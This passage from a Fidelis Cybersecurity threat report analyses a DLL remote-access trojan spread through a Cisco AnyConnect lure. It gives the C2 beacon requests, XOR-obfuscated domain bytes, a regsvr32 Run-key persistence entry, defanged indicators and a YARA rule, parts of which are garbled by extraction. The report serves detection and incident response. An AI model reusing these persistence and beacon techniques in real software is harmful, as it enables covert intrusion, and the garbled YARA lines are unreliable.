In the above POST request, the string "1a53b0cp32e46g0qio9" is staticly embedded within the binary, not changing between C2 beacons, and the negative value "-1289335108" refers to the signed integer representation of the Victim's Volume Serial Number without the dash ("-"). Figure 13 shows this representation for a Victim system using the Volume Serial Number: "B326-4EBC".



Figure 13 - Hexidecimal to Signed Integer Conversion

The DLL can accept the following list of commands from its C2:



The Uninstall command was the most interesting, suggesting that the actor controlling this malware would like to keep a limited number of victims by removing this tool when commanded.

# **THE FIDELIS TAKE**

The techniques documented in this report indicate a level of sophistication that make reverse engineering more difficult and to obscure the intentions of the actor behind this malware. Using Cisco AnyConnect software as a lure continues a pattern of using typical corporate software as a vehicle to infect victim machines.

The use of multiple XOR keys and string stacking show the actor is spending great effort to deceive reverse engineers and incident responders. The use of both SSL/TLS and encoded communications show the knowledge many enterprises perform SSL man-in-the-middle decryption of traffic and this provides a layer to hide communications from incident responders. This paper highlights many of these techniques and how we were able to bypass them.

Fidelis Cybersecurity's products detect the activity documented in this paper and additional technical indicators are published in the appendices of this paper and to the Fidelis Cybersecurity github at [https://github.com/fideliscyber.](https://github.com/fideliscyber)

**We want to thank our fellow security researchers at CrowdStrike for sharing hashes of the malware samples analyzed in this report.**

# **Appendix A: Summary of Informal Triage Analysis On Discovered Payload Files**



The first two DLLs beacon to inocnation[dot]com. The malware for this analysis was compiled between April - August 2015 and the DLLs exhibited a very low detection rate on VirusTotal.

#### **Analysis of the file with MD5 Hash: 75D3D1F23628122A64A2F1B7EF33F5CF**

In our lab, this file is written as %APPDATA%\adobe\adobe.bat. It is an OLE Control DLL exporting the basic functions named DllRegisterServer and DllUnregisterServer. This file is dropped by the executable file with MD5 hash: 4F4BF27B738FF8F2A89D1BC487B054A8.



Entrenchment mechanism for persistence into the system:

Key: HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run Value name: AdobePlayer Value data: regsvr32 /s "C:\Documents and Settings\[USER\_NAME]\Application Data\adobe\adobe.dat"

#### **Analysis of the file with MD5 Hash: D9821468315CCD3B9EA03161566EF18E**

This DLL payload is the same malware family, contains the same inocnation[dot]com C2 configuration as the one dropped by the file with the MD5 Hash: 4F4BF27B738FF8F2A89D1BC487B054A8, but looks to be compiled via a slightly different source.

#### **File Metadata**



When this malicious DLL is executed by calling it with its "DllRegisterServer" function, the Victim system establishes a secure and encrypted connection on port 443 and beacons with the following request (encryption layer removed).

*POST /-1289335108[COMPUTER\_NAME].1a53b0cp32e46g0qio7 HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko Host: inocnation[dot]com Content-Length: 8 Connection: Keep-Alive*

#### **Analysis of the file with MD5 Hash: B9AF5F5FD434A65D7AA1B55F5441C90A**

This is a malicious DLL that belongs to the same malware family as the one dropped by "4f4bf27b738ff8f2a89d1bc487b054a8", and is almost byte-by-byte exactly similar except for the fact that it beacons to a different C2 domain mail.cbppnews[dot]com. This DLL also contains the basic export functions of DllRegisterServer and DllUnregisterServer. The main difference with the other malware is the C2 server.

#### **File Metadata**



When this malicious DLL is executed the Victim system establishes a secure and encrypted connection on port 443 and beacons with the following request (encryption layer removed).

*POST /-1289335108[COMPUTER\_NAME].1a53b0cp32e46g0qio9 HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko Host: mail.cbppnews[dot]com Content-Length: 8 Connection: Keep-Alive*

The following string represents the obfuscated format of the Command & Control (C2) domain:

00B9FD24 25 48 29 48 21 48 24 48 66 48 2B 48 2A 48 38 48 %H)H!H\$HfH+H\*H8H 00B9FD34 38 48 26 48 2D 48 3F 48 3B 48 66 48 2B 48 27 48 8H&H-H?H;HfH+H'H 00B9FD44 25 48

The C2 domain is de-obfuscated using the same code observed in the analysis of the "75D3D1F23628122A64A2F1B7EF33F5CF" (malicious DLL payload dropped into the system), but in this case the XOR keys used are different from the sample previously analyzed. The XOR keys used are 0x39 and 0x71.

# **Appendix B: File Summary and Technical Indicators**



# **Indicator List:**

# **File Entrenchment Paths:**

%TEMP%\Center1[Decimal\_Result\_of\_GetTickCount].dat %TEMP%\Center[Decimal\_Result\_of\_GetTickCount].dat %AppData%\adobe\adobe.dat

# **Persistence Location:**

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run] AdobePlayer="regsvr32 /s %AppData%\malware\adobe\adobe.dat"

## **Memory Artifacts:**

inocnation[dot]com mail.cbppnews[dot]com 1a53b0cp32e46g0qio9

## **Hashes:**

A7BD555866AE1C161F78630A638850E7 4F4BF27B738FF8F2A89D1BC487B054A8 75D3D1F23628122A64A2F1B7EF33F5CF D9821468315CCD3B9EA03161566EF18E B9AF5F5FD434A65D7AA1B55F5441C90A

## **DNS:**

inocnation[dot]com mail.cbppnews[dot]com

## **Resolved IPs:**

211.104.106[.]41 (inocnation from August to October, 2015) 87.198.23[.]40 (inocnation, current) 202.172.32[.]160 (cbppnews, current)

```
YARA:
```
rule apt\_win32\_dll\_rat\_1a53b0cp32e46g0qio7

```
{
```

```
meta:
               hash1 = "75d3d1f23628122a64a2f1b7ef33f5cf"
               hash2 = "d9821468315ccd3b9ea03161566ef18e"
               hash3 = "b9af5f5fd434a65d7aa1b55f5441c90a"
       strings:
               // Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0;rv:11.0) like Gecko
               $ = { c7 [2] 64 00 63 00 c7 [2] 69 00 62 00 c7 [2] 7a 00 7e 00 c7 [2] 2d 00 43 00 c7 [2] 59 
       00 2d 00 c7 [2] 3b 00 23 00 c7 [2] 3e 00 36 00 c7 [2] 2d 00 5a 00 c7 [2] 42 00 5a 00 c7 [2] 3b 00 
       39 00 c7 [2] 36 00 2d 00 c7 [2] 59 00 7f 00 c7 [2] 64 00 69 00 c7 [2] 68 00 63 00 c7 [2] 79 00 22 
      00 c7 [2] 3a 00 23 00 c7 [2] 3d 00 36 00 c7 [2] 2d 00 7f 00 c7 [2] 7b 00 37 00 c7 [2] 3c 00 3c 00 
      c7 [2] 23 00 3d 00 c7 [2] 24 00 2d 00 c7 [2] 61 00 64 00 c7 [2] 66 00 68 00 c7 [2] 2d 00 4a 00 c7 
       [2] 68 00 6e 00 c7 [2] 66 00 62 00 } // offset 10001566
               // Software\Microsoft\Windows\CurrentVersion\Run
               $ = { c7 [2] 23 00 24 00 c7 [2] 24 00 33 00 c7 [2] 38 00 22 00 c7 [2] 00 00 33 00 c7 [2] 24 
       00 25 00 c7 [2] 3f 00 39 00 c7 [2] 38 00 0a 00 c7 [2] 04 00 23 00 c7 [2] 38 00 00 00 c7 [2] 43 00 
       66 00 c7 [2] 6d 00 60 00 c7 [2] 67 00 52 00 c7 [2] 6e 00 63 00 c7 [2] 7b 00 67 00 c7 [2] 70 00 00 
       00 c7 [2] 43 00 4d 00 c7 [2] 44 00 00 00 c7 [2] 0f 00 43 00 c7 [2] 00 00 50 00 c7 [2] 49 00 4e 00 
      c7 [2] 47 00 00 00 c7 [2] 11 00 12 00 c7 [2] 17 00 0e 00 c7 [2] 10 00 0e 00 c7 [2] 10 00 0e 00 c7 
       [2] 11 00 06 00 c7 [2] 44 00 45 00 c7 [2] 4c 00 00 00 } // 10003D09
              $ = \{ 66 [4-7] 0d 40 83 f8 44 7c ?? } // xor word ptr [ebp+eax*2+var_5C], 14h
               // inc eax
               // cmp eax, 14h
               // Loop to decode a static string. It reveals the "1a53b0cp32e46g0qio9" static string sent 
in the beacon
              $ = \{ 66 [4-7] 14 40 83 68 14 7c ?? } // 100017F0$ = \{ 66 [4-7] 56 40 83 68 2d 7c ?? \} // 10003621
              $ = \{ 66 [4-7] 20 40 83 68 1a 7c ?? } // 10003640$ = \{ 80 [2-7] \text{ } 2e \text{ } 40 \text{ } 3d \text{ } 50 \text{ } 02 \text{ } 00 \text{ } 00 \text{ } 72 \text{ } ?? } \} // 10003930
              $ = "%08x%08x%08x%08x" wide ascii
              $ = "WinHttpGetIEProxyConfigForCurrentUser" wide ascii
       condition:
       (uint16(0) == 0x5A4D or uint32(0) == 0x4464c457f) and (all of them)
```

```
}
```
Users are granted permission to copy and/or distribute this document in its original electronic form and print copies for personal use. This document cannot be modified or converted to any other electronic or machine-readable form in whole or in part without prior written approval of Fidelis Cybersecurity, Inc. While we have done our best to ensure that the material found in this document is accurate, Fidelis Cybersecurity, Inc. makes no guarantee that the information contained herein is error free.

**Fidelis Cybersecurity** | 800.652.4020 | info@fidelissecurity.com **CONTACT US TODAY TO LEARN MORE ABOUT FIDELIS**

